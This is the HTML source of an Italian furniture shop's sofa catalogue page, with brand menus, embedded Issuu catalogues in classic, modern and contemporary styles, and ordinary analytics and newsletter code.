<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">





<section class="container-wrap main-color">
	<div id="main-container" class="container-full">
		
			<div class="template-page col-sm-12 tpl-no">
				<div class="wrap-content">
					
				


<!-- Begin Article -->
<article id="post-13593" class="clearfix post-13593 page type-page status-publish">

	
	<div class="article-content">

		<div class="wpb-content-wrapper"><section class="container-wrap  main-color "  style="padding-top:50px" ><div class="section-container container"><div class="vc_row wpb_row vc_row-fluid row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">I nostri <span style="color: #d53378;"><strong>divani</strong></span></h1>
<h3 style="text-align: center;">Scegli <span style="color: #d53378;"><strong>il tuo stile</strong></span></h3>

		</div>
	</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Ognuno di noi ha uno <strong>stile personalissimo</strong>, che rispecchia non solo il modo di essere e la propria storia, ma anche le <strong>esigenze pratiche ed estetiche</strong> dell<strong>‘abitare</strong>. Che sia classico, moderno o contemporaneo, ciò che conta è scegliere lo stile con cui ci sentiamo più in sintonia e che rifletta al meglio il nostro modo di <strong>vivere</strong>, di <strong>pensare</strong>, e appunto, di <strong>essere.</strong></p>

		</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="kleo-tabs tabbable" data-interval="0">
			<ul class="nav nav-tabs responsive-tabs tabs-style-line tabs-centered"><li class="active"><a href="#tab-1519913434819-2-10" data-toggle="tab" onclick="return false;">Classico</a></li><li><a href="#tab-1515063466297-4" data-toggle="tab" onclick="return false;">Moderno</a></li><li><a href="#tab-1517919044045-2-7" data-toggle="tab" onclick="return false;">Contemporaneo</a></li></ul>
<div class="tab-content">
			
			<div id="tab-1519913434819-2-10" class="tab-pane active">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/catalogo_unico_classico_divani_ok." style="width: 1200px; height: 413px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> 
			<div id="tab-1515063466297-4" class="tab-pane">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/catalogo_unico_modernodivani_ok." style="width: 1200px; height: 437px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> 
			<div id="tab-1517919044045-2-7" class="tab-pane">
				
	<div class="kleo_text_column wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-url="https://issuu.com/progettocasaid/docs/catalogo_unico_contemporaneo_divani" style="width: 1200px; height: 215px;" class="issuuembed"></div>
<p><script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></p>

		</div>
	</div>
			</div> </div>
	</div> </div></div></div></div><div  class="kleo-gap" style="height:90px;line-height:90px;"></div></div></div></div></div></div></section><!-- end section --></p>
</div>		
	</div><!--end article-content-->

</article>
<!-- End  Article -->


        
		
	        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
								</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="ab637b86e5" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
